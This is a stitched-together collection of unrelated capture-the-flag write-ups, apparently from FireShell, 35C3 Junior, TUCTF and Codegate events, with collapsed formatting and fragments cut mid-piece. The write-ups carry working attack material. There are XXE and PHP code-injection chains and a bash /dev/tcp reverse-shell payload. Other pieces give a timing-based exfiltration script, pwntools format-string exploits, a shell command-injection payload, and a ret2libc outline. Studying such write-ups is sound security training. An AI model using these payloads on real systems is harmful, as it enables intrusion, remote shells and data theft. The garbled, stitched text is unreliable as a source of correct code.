Decoding this from hex, we get: ```min3```
The book said to md5 this and enter it as ```F#{Flag_md5}```
## Flag
```F#{e817a228276fc0afb778763c46aa302f}```
|
# Bad injections
## PrologueThis was a hard challenge for me, I banged my head a bit, but, all in all, I learned a lot, so thanks for this fun challenge!## Enumerating the challengeOn the website we don't see much, except four tabs. The home, about, contact pages don't have anything of interesting. The contact page injection is a rabbit hole.
In the list source code we see:```download?file=files/test.txt&hash=293d05cb2ced82858519bdec71a0354b```The hash is md5, so that gives us file retrieval from anywhere in the server, using a script:```import requestsimport hashlibimport sys
dfile = sys.argv[1]m = hashlib.md5()m.update(dfile)dhash = m.hexdigest()print "downloading file: {0}, md5sum: {1}".format(dfile, dhash)print "http://68.183.31.62:94/download?file={0}&hash={1}".format(dfile, dhash)c = requests.get("http://68.183.31.62:94/download?file={0}&hash={1}".format(dfile, dhash))print c.content```## XXE injectionIn /app/Routes.php we can see:```Route::set('custom',function(){ $handler = fopen('php://input','r'); $data = stream_get_contents($handler); if(strlen($data) > 1){ Custom::Test($data); }else{ Custom::createView('Custom'); }});```It takes some input from HTTP request and then passes it on to Custom::Test.Custom::Test contains:```class Custom extends Controller{ public static function Test($string){ $root = simplexml_load_string($string,'SimpleXMLElement',LIBXML_NOENT); $test = $root->name; echo $test; }
} ?>```We can use XXE injection to retrieve files (and something else!). Using Burp we can test this.As we can see the XXE injection is functional. But we can't really do anything with it right now.## Localhost bypassRoutes.php also contains:```Route::set('admin',function(){ if(!isset($_REQUEST['rss']) && !isset($_REQUES['order'])){ Admin::createView('Admin'); }else{ if($_SERVER['REMOTE_ADDR'] == '127.0.0.1' || $_SERVER['REMOTE_ADDR'] == '::1'){ Admin::sort($_REQUEST['rss'],$_REQUEST['order']); }else{ echo ";("; } }});```Which checks if you're coming from localhost or from other address and depending on this it either echoes or calls Admin::sort.
Admin::sort contains:``` usort($data, create_function('$a, $b', 'return strcmp($a->'.$order.',$b->'.$order.');'));```Which is an obvious code injection, which we can use. It also contains some other XML stuff, that's easily craftable.
## Everything put togetherWe use the XXE injection to bypass localhost protection, then make a request to /admin route which then can give us code execution.```
]><root><name>&xx;;</name></root>```
And we get the flag:```f#{1_d0nt_kn0w_wh4t_i4m_d01ng}```
## ConclusionThis was a really hard challenge for me, but I felt so proud when I solved it. Shout-out to Fireshell for making this great chal. |
## Easter Egg: Jade Gate - Web 371:
**Description:** Gotta make sure I log my changes. - Joker **Challenge:** http://18.191.227.167/ **Difficulty:** Easy **Solved by:** Tahar
**Solution:** We open the URL as usual! Simple directory bruteforce will show you a folder **.git**. Opened the folder and downloaded a file: **http://18.191.227.167/.git/index**. Used a **Hex Editor** to open that index file and found an interesting folder & file!
**http://18.191.227.167/youfoundthejadegate/gate.html** The flag is in your screen :P
**Flag:** TUCTF{S0_Th1s_D035n7_533m_l1k3_175_f41r_8u7_wh0_3v3r_s41d_l1f3_15_f41r?} |
# 35C3 Junior CTF – saltfish
* **Category:** Web* **Points:** 62 (variable)
## Challenge
> "I have been told that the best crackers in the world can do this under 60 minutes but unfortunately I need someone who can do this under 60 seconds." - Gabriel>> http://35.207.89.211
## Solution
The page shows the PHP snippet of which is composed (I added the comments with numbers on interesting lines of code).
```PHP |
# 35C3 Junior CTF – /dev/null
* **Category:** Misc* **Points:** 116 (variable)
## Challenge
> We're not the first but definitely the latest to offer dev-null-as-a-service. Pretty sure we're also the first to offer Wee-piped-to-dev-null-as-a-service[WPtDNaaS]. (We don't pipe anything, but the users don't care). This service is more useful than most blockchains (old joke, we know). Anyway this novel endpoint takes input at /wee/dev/null and returns nothing.> > http://35.207.189.79/> > Difficulty Estimate: Hard>> ===============================================>> Good coders should learn one new language every year.>> InfoSec folks are even used to learn one new language for every new problem they face (YMMV).>> If you have not picked up a new challenge in 2018, you're in for a treat.>> We took the new and upcoming Wee programming language from paperbots.io. Big shout-out to Mario Zechner (@badlogicgames) at this point.>> Some cool Projects can be created in Wee, like: this, this and that.>> Since we already know Java, though, we ported the server (Server.java and Paperbots.java) to Python (WIP) and constantly add awesome functionality. Get the new open-sourced server at /pyserver/server.py.>> Anything unrelated to the new server is left unchanged from commit dd059961cbc2b551f81afce6a6177fcf61133292 at badlogics paperbot github (mirrored up to this commit here).>> We even added new features to this better server, like server-side Wee evaluation!>> To make server-side Wee the language of the future, we already implemented awesome runtime functions. To make sure our VM is 100% safe and secure, there are also assertion functions in server-side Wee that you don't have to be concerned about.
## Solution
Analyzing `http://35.207.189.79/pyserver/server.py` two interesting methods can be discovered.
```Pythondef runwee(wee: string) -> string: print("{}: running {}".format(request.remote_addr, wee)) result = check_output( ["ts-node", '--cacheDirectory', os.path.join(WEE_PATH, "__cache__"), os.path.join(WEE_PATH, WEETERPRETER), wee], shell=False, stderr=STDOUT, timeout=WEE_TIMEOUT, cwd=WEE_PATH).decode("utf-8") print("{}: result: {}".format(request.remote_addr, result)) return result
@app.route("/wee/dev/null", methods=["POST"])def dev_null(): json = request.get_json(force=True) wee = json["code"] wee = """ var DEV_NULL: string = '{}' {} """.format(DEV_NULL, wee) _ = runwee(wee) return "GONE"```
`DEV_NULL` variable contains the flag and is manipulated accessing to `/wee/dev/null` endpoint via POST operation. The variable is put into a *Wee* script, together with an input provided by the user via JSON, that is executed server side.
Unfortunately the execution is completely "blind", because no output is returned to the user, only a constant value (i.e. `GONE`).
Furthermore, the `runwee` method, which executes the passed *Wee* script, contains a timeout (i.e. 5 secs, that you will discover after few analysis).
A creative way to exfiltrate data is via a *side-channel attack based on timing*, using a check that allows to "guess" the complete string one char at a time, i.e. something like *blind SQL injection* attacks.
Analyzing the documentation you could discover two useful methods:* `charAt`;* `pause`.
These could be used to craft a *Wee* script like the following.
```if charAt(DEV_NULL, position) == '?' then pause(4500)end```
Where `position` is the char you are trying to guess and `?` is the char candidate. If the char candidate is correct, the script will pause for 4.5 secs.
A Python script can be used to automatize the operation.
```Pythonimport requestsimport timeimport json
url = "http://35.207.189.79/wee/dev/null"data_structure = """{{ "code": {} }}"""data_content = """if charAt(DEV_NULL, {}) == '{}' then pause(4500)end"""chars = list("_1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM")response_time_target = 4.0
try: f = 0 flag = "" fast_answers = 0 while fast_answers < len(chars):
best_char = " " best_response_time = 0.0 fast_answers = 0
for c in range(len(chars)): print "[*] Flag char number '{}', char '{}'.".format(f, chars[c]) data_content_to_send = json.dumps(data_content.format(f, chars[c])) data_to_send = data_structure.format(data_content_to_send) print "[*] Payload: '{}'.".format(data_to_send) start = time.time() response = requests.post(url, data=data_to_send) end = time.time() print "[*] Response: '{}'.".format(response.text) response_time = end - start print "[*] Response time is '{}'.".format(response_time) if response_time >= response_time_target and response_time > best_response_time: best_response_time = response_time best_char = chars[c] print "[*] Found char '{}'.".format(best_char) break elif response_time < response_time_target: fast_answers+=1
f+=1 flag += str(best_char) print "[*] >>> Flag: '{}'. <<<".format(flag)
except KeyboardInterrupt: print "[-] Interrupted!"```
The flag is the following.
```35C3_TH3_SUN_IS_TH3_SAM3_YOU_RE_OLDER``` |
# 35C3 Junior CTF – Number Error
* **Category:** Misc* **Points:** 80 (variable)
## Challenge
> The function assert_number(num: number) is merely a debug function for our Wee VM (WeeEm?). It proves additions always work. Just imagine the things that could go wrong if it wouldn't!>> http://35.207.189.79/> > Difficulty estimate: Easy - Medium>> ===============================================>> Good coders should learn one new language every year.>> InfoSec folks are even used to learn one new language for every new problem they face (YMMV).>> If you have not picked up a new challenge in 2018, you're in for a treat.>> We took the new and upcoming Wee programming language from paperbots.io. Big shout-out to Mario Zechner (@badlogicgames) at this point.>> Some cool Projects can be created in Wee, like: this, this and that.>> Since we already know Java, though, we ported the server (Server.java and Paperbots.java) to Python (WIP) and constantly add awesome functionality. Get the new open-sourced server at /pyserver/server.py.>> Anything unrelated to the new server is left unchanged from commit dd059961cbc2b551f81afce6a6177fcf61133292 at badlogics paperbot github (mirrored up to this commit here).>> We even added new features to this better server, like server-side Wee evaluation!>> To make server-side Wee the language of the future, we already implemented awesome runtime functions. To make sure our VM is 100% safe and secure, there are also assertion functions in server-side Wee that you don't have to be concerned about.
## Solution
The *Wee* interpreter source code can be found here: `http://35.207.189.79/weelang/weeterpreter.ts`.
The endpoint that can be used to run *Wee* code is the following.
```http://35.207.189.79/wee/run```
The assertion that must be exploited is the following.
```Typescriptexternals.addFunction( "assert_number", [{name: "num", type: compiler.NumberType}], compiler.StringType, false, (num: number) => !isFinite(num) || isNaN(num) || num !== num + 1 ? "NUMBERS WORK" : flags.NUMBER_ERROR)```
The parameter must be a finite number, that is not `NaN` and that is equal to the next one number. The behavior can be [the one that happens](https://stackoverflow.com/questions/307179/what-is-javascripts-highest-integer-value-that-a-number-can-go-to-without-losin) using numbers greater than *MAX_INT*.
For *TypeScript* it is: `9007199254740991`. Using the next one number (i.e. `9007199254740992`) will produce the searched effect.
```alert(assert_number(9007199254740992))```
The following Python script can be used to send the payload.
```Pythonimport requestsimport json
url = "http://35.207.189.79/wee/run"data_structure = """{{ "code": {} }}"""data_content = """alert(assert_number(9007199254740992))"""
data_content_to_send = json.dumps(data_content)data_to_send = data_structure.format(data_content_to_send)print "[*] Payload: '{}'.".format(data_to_send)response = requests.post(url, data=data_to_send)print "[*] Response: '{}'.".format(response.text)```
The flag is the following.
```35C3_THE_AMOUNT_OF_INPRECISE_EXCEL_SH33TS``` |
# Casino (pwn)Even though this had a low point value, this is definitely the hardest CTF binary exploitation challenge that I have solved in a long while...
## Problem Statement:

## Initial Analysis:As always, with every binary exploitation problem, we begin by taking a look at the protections enabled on the binary:

What's noteworthy is that full-RELRO is enabled. Normally, this is disabled for performance reasons. Since full-RELRO makes the GOT-table read only, we can infer that one of the vulnerabilities could allow us to write to the GOT table, and so we need to find some other ways to exploit this program. Let's run this binary and see what happens:

Ok, there seems to be some number guessing going on (hence the name "casino"). Also, the first input that we gave to the program is echo'd out back to us. From experience, this might hint to us to try out format strings, which is confirmed below:

This also explains why full-RELRO is enabled on the binary. Now, time to look at the assembly code for in-depth analysis.
## Disassembly Analysis:
Below is the code for the random seed generation:

and below is the code for the random numbers:

Basically, time() is called with a given parameter of 0, which returns the current epoch time in seconds. Frequently, this is enough to serve as a seed of rand(), however within this program it gets a bit more complex. The "mov edx, cccccccDh; mul edx" instructions multiplies the time by 0xcccccccd, the "shr eax, 3" instruction shifts the most significant 32 bits of eax from the multiplication result to the right by 3, and the "mov eax, cs:bet; add [rbp+seed], eax;" adds the final result by whatever is stored in the global variable bet. This is then finally saved as the seed for the srand() function. Although this looks complicated, we can emulate the seed generation by using the below python snippet:
```pythonseed = int(time())seed = seed * 0xcccccccdseed = int(str(hex(seed))[:10], 16)seed = seed >> 3seed = seed + bet```
The rest of main() generates 100 values based on the returned result of rand(). Using the same idea described in one of the challenge writeups in [TJCTF](https://medium.com/@mihailferaru2000/tjctf-2018-full-binary-exploitation-walk-through-a72a9870564e), we can generate 100 values using the rand() number generater by passing the seed as a command line parameter below:
```C#include <stdio.h>#include <stdlib.h>int main(int argc, char **argv) { int seed = atoi(argv[1]); srand(seed); for(int i = 0; i < 100; i++) { printf("%d\n", rand()); } return 0;}```Combine the output of the 100 numbers, and we should be good to go.......................or not.
## Format string attack
What went wrong? Well, a closer look at the disassembly reviewed the answer. A value "which I named dowewin" is initialized with 0, and after each random number guess, it is incremented by the value of bet, which was initially set to 1. However, since we start at 0, after 100 numbers, we only reach 99. This "dowewin" value must be greater than 100 after all the numbers are guessed, so even after we finished generating all the values, we won't be able to get the flag. Foiled!
...however, remember from earlier, we have a format string vulnerability. Although we cannot write to the GOT table, we can write to bet, since it is a global variable that is located in the .data section of the binary at address 0x602020, which has read/write permissions.
Unfortunately when we tried to write anything to that location, we ran into a few more problems:
First, our buffer is only 16 bytes long, which is very, very small. The second issue is illustrated below:It's very subtle, but the second issue is that printf stops when it hits a single null byte (otherwise the AAA's will be printed), as C-strings are null terminated. However since 0x602020 is only a 24 bit address and printf only reads 64-bit addresses at a time, we must fill the rest of the 64-bit value with null bytes.
This issue caused me 4 hours of pain, as I tried various methods of overflow, writing 0x602020 to some arbitrary location on the heap and fetching it, and writing 0x602020 to the stack itself and getting lucky with ASLR
Eventually, I worked around it by writing the address to the last 64 bits of the buffer, and doing the format string attack with the first 64 bits of the buffer, and it finally worked:

The 'bet' variable is now 9 instead of 1, so the seed generation portion of the exploit must be adjusted accordingly. After that, it was smooth sailing from there.
## Full exploit script:```pythonfrom pwn import *from time import timeimport subprocess
bet = 0x602020
game = remote('35.243.188.20', 2001)
#Overwrite bet with 0x9, so that the casino can't cheat me (easily the hardest part)game.recvuntil("name? ")fmtstr = "%9x%11$n"fmtstr += "\x20\x20\x60\x00\x00\x00\x00\x00"game.sendline(fmtstr)
#Abuse the PRNG that is seeded with the current time after multiplying with 0xcccccccd, stripping the lower half, and shifting right by 3seed = int(time())log.info("Current time: " + str(seed))seed = seed * 0xcccccccdseed = int(str(hex(seed))[:10], 16)seed = seed >> 3seed = seed + 9
log.success("Random seed value: " + str(seed))
#Generate the 100 values with the calculated seed valuelog.info("Generating 100 values with the calculated seed value...")rng = subprocess.Popen(['./rand', str(seed)], stdout=subprocess.PIPE)output = rng.stdoutlog.success("Values Generated!")
valueList = []for i in range(100): valueList.append(output.readline().strip())log.success("Values Filled!")
#Play the game!for value in valueList: progress = game.recvuntil("number: ") print progress log.info("Trying " + str(value)) game.sendline(str(value)) result = game.recvline() if "Sorry!" in result: log.failure("Guess was incorrect. Aborting...") exit() elif "Correct" in result: if "99/100" in progress: log.success("WE FINALLY WIN!") win = game.recvline() print win flag = game.recvuntil('}') print flag exit() log.success("Guess was correct! Keep going...")```## EpilogueAnd after much blood, sweat, and tears, we finally get the flag:

Thanks to the fireshell CTF team for this challenge, it caused me to rage so much but getting the flag at the end was so worth it!
|
Take a quick glance at the main funtion, the program is a game to guess random numbers, and the random seed is `(time(0) / 0xA) + bet`, where `bet` has a value of `1`. However we can't get the flag even if we guessed all numbers right, because the variable `v5` has to be more than 100, but there's only 99 guesses and in each guess `v5` is incremented by `bet`, that means we can only make `v5` to 99.
```cppint __cdecl main(int argc, const char **argv, const char **envp){ int v4; // [rsp+4h] [rbp-5Ch] int v5; // [rsp+8h] [rbp-58h] unsigned int i; // [rsp+Ch] [rbp-54h] unsigned int seed; // [rsp+10h] [rbp-50h] int v8; // [rsp+14h] [rbp-4Ch] FILE *stream; // [rsp+18h] [rbp-48h] char name; // [rsp+20h] [rbp-40h] char ptr; // [rsp+30h] [rbp-30h] unsigned __int64 v12; // [rsp+58h] [rbp-8h]
v12 = __readfsqword(0x28u); setup(); seed = (unsigned int)time(0LL) / 0xA; printf("What is your name? "); read(0, &name, 0x10uLL); printf("Welcome "); printf(&name); putchar(10); seed += bet; srand(seed); v4 = 0; v5 = 0; for ( i = 1; (signed int)i <= 99; ++i ) { v8 = rand(); printf("[%d/100] Guess my number: ", i); __isoc99_scanf("%d", &v4;; if ( v8 != v4 ) { puts("Sorry! It was not my number"); exit(0); } puts("Correct!"); v5 += bet; } if ( v5 > 100 ) { puts("Cool! Here's another prize"); stream = fopen("flag.txt", "r"); fread(&ptr, 0x1EuLL, 1uLL, stream); fclose(stream); printf("%s", &ptr); } return 0;}```
And there is also an obvious format string vulnerbility here, allowing 16 bytes' input for format string attack.
```cpp printf("What is your name? "); read(0, &name, 0x10uLL); printf("Welcome "); printf(&name);```
Therefore we can use this format string attack to modify the `bet` variable's value`'aaa%11$n'+p64(0x602020)`. And the seed `(time(0) / 0xA)` can also be leaked by `%8$p`, but we can't do them together because we only have 16bytes' input. But the seed is base on time, it won't change in short time. So we can just perfrom them in two connections, first to leak and the second to modify the `bet` variable and guess the numbers. Here is my script:
```pythonfrom pwn import *from ctypes import *import sys
LIBC = cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc-2.23.so')
HOST = "35.243.188.20"PORT = 2001
context.log_level = 'debug'
def get_seed(): s = remote(HOST, PORT) s.sendlineafter('name? ', '%8$p') seed = int(s.recvuntil('[1/100]')[-18:-9], 16) s.close() return seed
def guess(seed): s = remote(HOST, PORT) s.sendlineafter('name? ', 'aaa%11$n'+p64(0x602020)) LIBC.srand(seed + 3) # we printed 3 chars aaa, so we overwrote 3 into bet variable for i in range(99): s.sendlineafter('number: ', str(LIBC.rand()) ) s.interactive()
seed = get_seed()print seedguess(seed)```Runing the script we got `F#{buggy_c4s1n0_1s_n0t_f41r!}` |
```from pwn import *
p = remote('110.10.147.106', 15959 )#p = process('./20000')payload = "\"\n/bi?/cat ./??a?"p.recv()p.sendline('6399')p.sendlineafter('How do you find vulnerable file?', payload)
p.interactive()``` |
We have a 32-bit ELF binary and libc is NOT provided:
$ file leaklessleakless: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=168034ba2b6802df6058a4ceede506ffaf8dabb3, not strippeded
Run the binary:$ ./leakless AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAErrore di segmentazione (core dump creato)and we get a segfault! :)
Also the binary seems dont use puts or printf, but if we analyze a bit we found:$ rabin2 -s leakless | grep puts004 0x000003f0 0x080483f0 GLOBAL FUNC 16 imp.puts
Quick reverse reveal that the function puts is used just in the handler function wich is called by the setup func that is (finally) called by main function.Let's now analyze the protection that are enabled on this binary(assuming ASLR is active on the remote server):gef➤ checksec [+] checksec for 'leakless'Canary : NoNX : YesPIE : NoFortify : NoRelRO : Partial
With that in mind we can start figure out our exploit.Use the buffer overflow to override the ret addr and get control on eip, use ret2libc to leak some GOT addr and return into main func.The leak payload will be like this [A x off][puts_plt][main_addr][some_GOT_addr]After that we can serch for libc version. I used this site https://libc.blukat.me to evaluate libc version.Generate the final payload [A x off][system_libc][junk][/bin/sh] and send it. |
# Codegate CTF 2019 Preliminary Butterfree
Question:
```
ButterfreeDownload 2018.11.18 Webkit and Modified
nc 110.10.147.110 17423
Download
Download2
```
Diff the ArrayPrototype.cpp with the one on github , you got these difference :
```--- 90b70bfa992696d63140ca63fcb035cf/ArrayPrototype.cpp Tue Jan 15 03:35:52 2019+++ 90b70bfa992696d63140ca63fcb035cf/ArrayPrototype_org.cpp Sun Jan 27 17:41:23 2019@@ -973,7 +973,7 @@ if (UNLIKELY(speciesResult.first == SpeciesConstructResult::Exception)) return { }; - bool okToDoFastPath = speciesResult.first == SpeciesConstructResult::FastPath && isJSArray(thisObj) /*&& length == toLength(exec, thisObj)*/;+ bool okToDoFastPath = speciesResult.first == SpeciesConstructResult::FastPath && isJSArray(thisObj) && length == toLength(exec, thisObj); RETURN_IF_EXCEPTION(scope, { }); if (LIKELY(okToDoFastPath)) { if (JSArray* result = asArray(thisObj)->fastSlice(*exec, begin, end - begin))@@ -1636,4 +1636,4 @@ globalObject->arraySpeciesWatchpoint().fireAll(vm, lazyDetail); } -} // namespace JSC+} // namespace JSC
```
If you have read saelo 's phrack article (http://www.phrack.org/papers/attacking_javascript_engines.html), you will spot it instantly it is CVE-2016-4622, just go to the phrack article and the git repo (https://github.com/saelo/jscpwn) get the PoC , change the size from 4 to 100 , and set it to return [4] instead of [3]
Embed the addrof and fakeobj to 35c3 webkid 's exploit (https://github.com/saelo/35c3ctf/tree/master/WebKid), change shellcode in order to make it works on linux.
For details, please refer to CVE-2016-4622 and 35c3 webkid
I can get the shell locally but I tried more than 200 times send the payload to remote service and get the flag in one of the attempt, not sure with the reason.
 |
This is the payload I used for getting Reverse Shell:```
/rss.xml&order=id%2Cid%29%3B%7D%3Bsystem('bash+-c+%22sh+-i+%3E%26+%2Fdev%2Ftcp%2F<Your-Server-IP>%2F1234+0%3E%261%22')%3B//">]>
<name>&xx;;</name>``` |
# Santa's vault 2 - Misc (200)
With Christmas only a day away, Santa must take security very seriously. You broke all the other locks, can you break this one?
Service: nc 3.81.191.176 1224
## Triage
Connecting you're presented with some ASCII art and instructions:
```instructions: Use '1' to '8' to alter the values on the locks or '0' to reset. When the locks are lined up to the target value you will advance by 1 round. Make it through 50 rounds to get a special present.
round 0/50:+-----------------------------------------------------------------------+| values: 601 551 591 548 636 460 641 464 || target: 746 746 746 746 746 746 746 746 |+-----------------------------------------------------------------------+```
The 'values' and 'target' change each time you connect so this is going to have to be some sort of automated script for a solution. There's no tricky business here - its really just a dynamic programming problem interacting with a web service. Entering 1-8 adds different amounts to each of the 'values'.
## Solution
My generic approach to solve this was:
* write a program to repeat once for each round* at the beginning of the round, write 1-8 to see how much each number adds to the 'values'* once i've collected all the value arrays, reset with 0* write a dynamic function to determine how many of each 1-8 value will be reqired to add up each of the values to the target
There isn't much else to say about how this problem works so I'll just give my python code:
```pythonimport reimport socket
def chunk_ansi(data): arr = [] last_end = 0 pat = re.compile('\x1b\[([0-9;]*)(\w)') for match in re.finditer(pat,data): start = match.start() end = match.end() if last_end != start: arr.append(data[last_end:start]) if match.group(2) == 'H': if len(match.group(1)) == 0: arr.append((0,0)) else: arr.append(tuple(int(x) for x in match.group(1).split(';'))) last_end = end if last_end != len(data): arr.append(data[last_end:]) return arr
def text_from_ansi(arr): return ''.join([x for x in arr if type(x) == str])
def get_values(buf): pat_str = 'values:'+'\s+([-\d]+)'*8+'\s+\|\s\|\s+target:' + '\s+([-\d]+)'*8+'\s+\|' pat = re.compile(pat_str,re.DOTALL) match = re.search(pat,buf) values = [int(match.group(i)) for i in range(1,9)] target = [int(match.group(i)) for i in range(9,17)] return values,target
global_values_target = {}def solve_values_target(diff_tuple,round_values,next_value=1): global global_values_target
if next_value >= 9: return None
if (diff_tuple,next_value) in global_values_target: return global_values_target[diff_tuple,next_value]
if min(diff_tuple) == 0 and max(diff_tuple) == 0: return []
for i in range(10): if max(diff_tuple) == 0: global_values_target[diff_tuple,next_value] = [i] return global_values_target[diff_tuple,next_value] ret = solve_values_target(diff_tuple,round_values,next_value+1) if ret is not None: global_values_target[diff_tuple,next_value] = [i]+ret return global_values_target[diff_tuple,next_value] diff_tuple = tuple((diff_tuple[j]-round_values[next_value][j]) for j in range(8)) if min(diff_tuple) < 0: break return None
def shell(s):
full_outp = b'' awaiting_input = '\n+-----------------------------------------------------------------------+\n'
start_round = True round_values = [None] * 9 last_sent_round = 0 last_values = None start_answer = False answer = None
while True: outp = s.recv(1024) if not outp: # EOF #return print('recv error') break full_outp = full_outp + outp
try: arr = chunk_ansi(full_outp.decode('utf-8')) buf = text_from_ansi(arr) except: continue
if buf.endswith(awaiting_input) and type(answer) == list:
if len(answer) == 0: print(buf, flush=True) print('next round ...') print('send',0) s.send(b'0\n') full_outp = b'' start_round = True round_values = [None] * 9 last_sent_round = 0 last_values = None start_answer = False answer = None continue else: print('send', answer[0]) s.send(b'%d\n'%answer[0]) answer = answer[1:] full_outp = b'' continue
if buf.endswith(awaiting_input) and start_answer:
values,target = get_values(buf) print(values) print(target) print(round_values) diff = [target[i]-values[i] for i in range(8)] print(diff)
global global_values_target global_values_target = {} ans = solve_values_target(tuple(diff),round_values) ans = ans + [0]*(8-len(ans)) print(ans) answer = [] for i in range(8): answer = answer + [i+1] * ans[i] print('answer:',answer)
print('send',answer[0]) s.send(b'%d\n'%answer[0]) answer = answer[1:] full_outp = b'' continue
if buf.endswith(awaiting_input) and last_sent_round == 8: next_values,target = get_values(buf) values = [next_values[i]-last_values[i] for i in range(8)] round_values[last_sent_round] = values print(round_values) print('send', 0) s.send(b'0\n') full_outp = b'' start_answer = True continue
if buf.endswith(awaiting_input) and last_sent_round > 0: next_values,target = get_values(buf) values = [next_values[i]-last_values[i] for i in range(8)] last_values = next_values round_values[last_sent_round] = values last_sent_round += 1 print('send', last_sent_round) s.send(b'%d\n'%last_sent_round) full_outp = b'' continue
if buf.endswith(awaiting_input) and start_round: start_round = False last_values,target = get_values(buf) last_sent_round = 1 print('send', 1) s.send(b'1\n') full_outp = b'' continue
print(full_outp)
if __name__ == '__main__':
s = socket.socket() s.settimeout(5) s.connect(('3.81.191.176', 1224)) print(s) shell(s)
```
For some reason this script fails out every so often. But running it a couple times and waiting all 50 rounds yields the solution:
```Congratulations, here is your flag:AOTW{M3rRy_cHr1sTm4S_aNd_a_H4PpY_n3W_y34R}``` |
# babycryptoweb
## Prologue
Not a hard challenge, just required some playing around with the code
## Source code
```php$code = '$kkk=5;$s="e1iwZaNolJeuqWiUp6pmo2iZlKKulJqjmKeupalmnmWjVrI=";$s=base64_decode($s);$res="";for($i=0,$j=strlen($s);$i<$j;$i++){$ch=substr($s,$i,1);$kch=substr($kkk,($i%strlen($kkk))-1,1);$ch=chr(ord($ch)+ord($kch));$res.=$ch;};echo $res;';$a = $_GET['a'];$b = $_GET['b'];$code[$a] = $b;eval($code);```
## Analyzing the source code
```phpThe $a and $b, $code[$a] = $b are red herrings.$kkk=5;$s="e1iwZaNolJeuqWiUp6pmo2iZlKKulJqjmKeupalmnmWjVrI=";$s=base64_decode($s);$res="";for($i=0,$j=strlen($s);$i<$j;$i++){ $ch=substr($s,$i,1); $kch=substr($kkk,($i%strlen($kkk))-1,1); $ch=chr(ord($ch)+ord($kch)); $res.=$ch;};echo $res;```
## Solution
Switch ```ord($ch) + ord($kch)``` to ```ord($ch) - ord($kch)``` and get the flag!
## Flag
```F#{0n3_byt3_ru1n3d_my_encrypt1i0n!}```
|
As I write it, 2 writeups are about using XXE, 2 another about abusing `rand(time(0))` and [one more about intended way](https://ctftime.org/writeup/12776). I solved it in intended way too. For more details, check linked writeup.
Solution idea is that you can compare top drink with top chef-drink so you can use binary search approach to find a chef-drink value in runtime. In my case, I added decreasing powers of 2 while drink was smaller then chef-drink.
Below are the files from the solution: opcode descriptions, solution generator and solution itself.
`lang.xml` — description of all "language" instructions.
``` xml
<plate> <宫保鸡丁/> </plate>
<plate> <paella>42</paella> </plate>
<plate> <불고기/> </plate>
<plate> <Борщ/> </plate>
<plate> <दाल/> </plate>
<plate> <ラーメン/> </plate>
<plate> <stroopwafels/> </plate>
<plate> <köttbullar/> </plate>
<plate> <γύρος/> </plate>
<plate> <rösti/> </plate>
<plate> <לאַטקעס/> </plate>
<plate> <poutine/> </plate>
<plate> <حُمُّص/> </plate>
<plate> <æblegrød/> </plate>```
`gen.py` — solution generator.
``` pythonprog = [''' <course> <plate> <paella>0</paella> </plate> <plate> <paella>0</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course>''']
s = ''' <course> <plate> <paella>{next_course}</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>{val_to_add}</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>{val_to_add}</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>{this_course}</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course>'''
filt = ''' <course> <plate> <宫保鸡丁/> </plate> <plate> <Борщ/> </plate> <plate> <宫保鸡丁/> </plate> <plate> <दाल/> </plate> <plate> <宫保鸡丁/> </plate> <plate> <paella>1</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>{finish}</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>4</paella> </plate> <plate> <stroopwafels/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>0</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course>'''
for i in range(30, -1, -2): prog.append(s.format(this_course=len(prog), next_course=len(prog) + 1, val_to_add=2**i))prog.append(filt.format(finish=len(prog) + 1))prog.append(' <course/>')
with open('sol.xml', 'w') as f: f.write('\n<meal>\n') f.write('\n'.join(prog)) f.write('\n <state/>\n</meal>\n')```
`sol.xml` — generated solution.``` xml
<meal> <course> <plate> <paella>0</paella> </plate> <plate> <paella>0</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>2</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>1073741824</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>1073741824</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>1</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>3</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>268435456</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>268435456</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>2</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>4</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>67108864</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>67108864</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>3</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>5</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>16777216</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>16777216</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>4</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> 